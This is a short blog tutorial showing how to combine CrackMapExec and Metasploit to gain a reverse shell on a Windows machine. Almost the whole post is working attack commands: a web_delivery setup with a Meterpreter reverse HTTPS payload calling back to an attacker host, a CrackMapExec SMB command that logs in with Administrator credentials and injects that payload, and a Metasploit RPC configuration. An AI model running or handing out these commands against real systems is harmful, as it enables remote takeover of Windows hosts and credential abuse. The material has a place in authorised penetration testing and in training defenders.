CME Reverse Shell with Metasploit
 RFS
RFS1 min read

Today I will explain how to integrate CrackMapExec 5.4.0 with Metasploit and get a reverse shell in the lame way.
First, we need to start the msfconsole and select the exploit web_delivery since we using a web server to deliver our code we need an HTTPS reverse shell as payload.
MSF Exploit

use exploit/multi/script/web_delivery
set SRVHOST 192.168.1.201
set SRVPORT 8443
set exitonsession false
set SSL true
Select Payload
set payload windows/meterpreter/reverse_https
set LHOST 192.168.1.201
set LPORT 443
set LURI rfs
Select the Type of Target
Here we have multiple options, we select target 2 which is used for Powershell
set target 2
exploit -j
CrackMapExec with Metasploit
crackmapexec smb 192.168.1.119 -u 'Administrator' -p 'Password!'
-d dc.deathstar.rfs
-M met_inject -o SRVHOST=192.168.1.201 SRVPORT=9443 RAND=J3PR0Jn6smfPvr SSL=https
Automation with RPC
vi ~/.cme/cme.conf
[Metasploit]
rpc_host=127.0.0.1
rpc_port=55552
password=abc123
0
Subscribe to my newsletter
Read articles from RFS directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by

RFS
RFS
Connected since 1996!